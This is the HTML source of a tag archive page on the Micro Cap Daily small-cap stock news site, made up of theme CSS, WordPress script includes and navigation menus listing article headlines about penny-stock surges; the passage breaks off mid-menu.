	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/tags/1394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="archive tag tag-swrm tag-1394 wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                        </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" 